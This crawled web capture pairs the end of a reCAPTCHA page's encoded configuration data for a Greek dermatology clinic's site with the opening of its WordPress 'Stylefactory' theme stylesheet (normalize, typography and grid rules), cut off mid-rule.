dUFYwofDtsOYwpLCpVIHwqR2wqPCsR7DqcKMR193w5N7w6BOJxPDu8OwfkLCsx0wwrJkwqEHa8O8Yy8zw7bDssOvCsKmwpZzw5BYKWkYfS/DpWorA8K0bjXDmsO6fcKTUVApBsOqNcOpwp7DrCLDgMOnwpMRw61NCUhxw63CoA0lS8KIwoBmwo7DlsKSCEoqw47DuTFhwqjDpBh2J0LCt3HDpcOxS0Raw63DvMOzw5gjwq/Dt3jCv03CuljDnHMxLyrCl8K3w5d3DcKGCioIw7AIw5tuwqjDrhMZQcOww5PDicOtwoXDnMOlZcKBccODXMOJRcKHQsKMw7bCtcO0IMK2WXRnwr/[base64]/G8KHVsOewpYfw5Y8cjzDpBDCl3Q/Q8KcWFvCqhXDq1UEbBRawrsDwoxswr0Lw5vDgE/DlcKfw4IoZcKBDVzCjhMrw7vDkcOWcH5JY8OaPcOGBkDDmMKFCg53w5McGsKGbsKnNmw8asONw6XCkV91wop6wobCjELDoh3CpR5VVWzCjcKRwrnDtsKwNU7DhcOZEhU/NyEuw7/Ci8O1fsKJA2/[base64]/DjwU6C2fDkAnCvjQBwowVDzFdXDsbahrCsMKUT8KLBcKHw5fDoCzCvTrDnMKZwp3Dm1R1w5PCncOHw40OKcKcasK8wq3CnDbDsxfDuBVVf8OwTQ3Cuz1yGcK6w7QSw7IFOcK6egEPw5XCnwhabxlBw6zDicKALm/CqsOLworDv8KYw5FZJwZmw5bCjMKUw5hEB8K+wr3CtMOFeMO9w5DCtMK2wqvCgno/MsKgwroAw7ZMEsK7wonDncKqHTPChcOrUjrCnMKPJTDCmcKcwrjCszLDlADCssOFwqFiw6/CusO4ETrDs2/CnCHDscOdwoXCikvDjW0Lw7ghLMOkbMKmw6jDoxjDhxDDuAvDlxB3NlgMwq86wprCmxsSHcOxcsO7wpBNIC02wpFGfkbCn3LDvcOLw7jCksKKwohRw5JEw7oVLcOlwrR4w7PDgcKpw61Yw73Cp8OFBcOJbcOLXcOPDil4wqsnw7gkO8OPwrt9AD/CnsOmNcKMdlXCnMOywo3Dln3CrMKIw6cfwronwpk0w77CjC4nDsKEaRZkXMOjw7d8BwYcw4fChRXCqyRPw6TDgxPDslPDp3xbw7sIwr3DvGdNDWDDl2XDgcK0w7I/[base64]/[base64]/CgTvCi2zDohMEwpbCi8KwasKRw7QnwopJwpTChMKrDWd1dC9VwrPDsMKZw75Ww5w\\u003d\x22],null,[\x22conf\x22,null,\x226LfzMvsaAAAAAF5CPBwLcSYDOG7h1NhnmXMliO7g\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,251],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.dermacarecenter.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YlVINHQu5JD/GhFA3h3kqB983II/m8pY3wAk8cy82Vo\\u003d\x22,1,0,null,1,1769834717742,0,0,[74],null,[120,251,153,6,169],\x22RC-6BVCxPdzSqb94w\x22,null,null,null,null,null,\x220dAFcWeA4uCiyt7NVoIi253rAL-EeL2xnIRle71pyG77OW9NahbT_LcXhBn2BBZg4x14Rn5LKXW25wG1ueM_HZgdo5WmuwVBITeA\x22,1769917517824]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dermacarecenter.gr/wp-content/themes/stylefactory/style.css?ver=1.0.0
body_size: 46916
content:
/*!
Theme Name: Stylefactory
Theme URI: http://www.templatemonster.com/woocommerce-themes.php
Author: Template Monster
Author URI: http://www.templatemonster.com/
Description: StyleFactory - Cosmetics Wordpress theme
Version: 1.0.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: stylefactory

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

blank is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v3 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
	## Social List
# Accessibility
# Alignments
# Clearings
# Grid
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Misc
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
  text-decoration: none;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
  font-size: 16px;
  font-size: 1rem;
}

h1, h2, h3, h4, h5, h6 {
  margin: 20px 0 23px;
  text-transform: uppercase;
}

h4 {
  margin-bottom: 25px;
}

.main-title.nomargin h1, .main-title.nomargin h2, .main-title.nomargin h3, .main-title.nomargin h4, .main-title.nomargin h5, .main-title.nomargin h6 {
  margin: 0;
}

.main-title-descr h2 {
  margin-bottom: 13px;
}

p {
  margin: 0 0 1.5em;
}

.light-text p {
  font-weight: 300;
}

.lowercase {
  text-transform: none;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  font-size: 20px;
  font-size: 1.25rem;
}

blockquote cite {
  font-size: 14px;
  font-size: 0.875rem;
}

address {
  margin: 0 0 1.5em;
}

pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  overflow: auto;
  max-width: 100%;
  margin: 0 0 1.5em;
  padding: 1.5em;
  background: #eee;
  border: 1px solid #d4d4d4;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 16px;
  font-size: 1rem;
}

code {
  padding: 0 3px 2px;
}

abbr, acronym {
  cursor: help;
  border-bottom: 1px dotted #666;
}

mark, ins {
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Grid
--------------------------------------------------------------*/
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (min-width: 768px) {
  .container {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media (min-width: 992px) {
  .container {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
}

@media (min-width: 1200px) {
  .container {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
}

@media (min-width: 544px) {
  .container {
    max-width: 576px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 940px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (min-width: 768px) {
  .container-fluid {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media (min-width: 992px) {
  .container-fluid {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
}

@media (min-width: 1200px) {
  .container-fluid {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
}

.row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -0.625rem;
  margin-right: -0.625rem;
}

@media (min-width: 768px) {
  .row {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
}

@media (min-width: 992px) {
  .row {
    margin-left: -1.25rem;
    margin-right: -1.25rem;
  }
}

@media (min-width: 1200px) {
  .row {
    margin-left: -1.875rem;
    margin-right: -1.875rem;
  }
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .woocommerce .comment-form, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (min-width: 768px) {
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .woocommerce .comment-form, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media (min-width: 992px) {
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .woocommerce .comment-form, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
}

@media (min-width: 1200px) {
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .woocommerce .comment-form, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
}

.col-xs-1 {
  -webkit-flex: 0 0 8.33333%;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-xs-2 {
  -webkit-flex: 0 0 16.66667%;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-xs-3 {
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-xs-4 {
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-xs-5 {
  -webkit-flex: 0 0 41.66667%;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-xs-6 {
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-xs-7 {
  -webkit-flex: 0 0 58.33333%;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-xs-8 {
  -webkit-flex: 0 0 66.66667%;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-xs-9 {
  -webkit-flex: 0 0 75%;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-xs-10 {
  -webkit-flex: 0 0 83.33333%;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-xs-11 {
  -webkit-flex: 0 0 91.66667%;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-xs-12 {
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 544px) {
  .col-sm-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 768px) {
  .col-md-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 992px) {
  .col-lg-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8, .woocommerce .comment-form {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
